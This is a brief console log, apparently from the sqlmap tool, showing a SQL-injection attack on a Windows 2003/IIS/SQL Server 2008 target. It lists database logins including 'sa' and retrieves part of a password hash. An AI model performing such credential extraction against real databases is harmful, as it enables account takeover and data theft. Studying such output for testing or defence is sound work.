 web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:49:11] [INFO] fetching database users password hashes
[10:49:11] [INFO] fetching database users
[10:49:11] [INFO] fetching number of database users
[10:49:11] [INFO] resumed: 3
[10:49:12] [INFO] resumed: ##MS_PolicyEventProcessingLogin##
[10:49:12] [INFO] resumed: ##MS_PolicyTsqlExecutionLogin##
[10:49:12] [INFO] resumed: sa
[10:49:12] [INFO] fetching number of password hashes for user '##MS_PolicyEventP
rocessingLogin##'
[10:49:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:49:12] [INFO] retrieved: 1
[10:49:19] [INFO] fetching password hashes for user '##MS_PolicyEventProcessingL
ogin##'
[10:49:19] [INFO] retrieved: 0x01003869d680adf63db291c6737f1efb8e4a481b02284215_